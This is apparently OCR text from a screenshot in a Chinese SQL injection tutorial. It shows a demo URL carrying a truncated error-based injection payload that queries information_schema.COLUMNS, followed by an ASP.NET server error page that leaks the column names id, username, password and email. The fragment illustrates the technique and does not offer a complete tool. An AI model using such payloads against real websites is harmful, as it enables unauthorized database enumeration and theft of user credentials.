 www.demo1.com/index.aspx?id=1 and(select COLUMN_NAME from information_schema.COLUMNS wh
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><COLUMN_NAME>id</COLUMN_NAME></row><row><COLUMN_NAME>username</COLUMN_NAME></row>
<row><COLUMN_NAME>password</COLUMN_NAME></row><row><COLUMN_NAME>email</COLUMN_NAME></row>' 转换成数据类型 int
时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><COLUMN_NAME>id</COLUMN_NAME></row><row><COLUMN_NAME>username</COLUMN_NAME></row><row><COLUMN_NAME>password</COLUMN_NAME></row>
<row><COLUMN_NAME>email</COLUMN_NAME></row>' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL: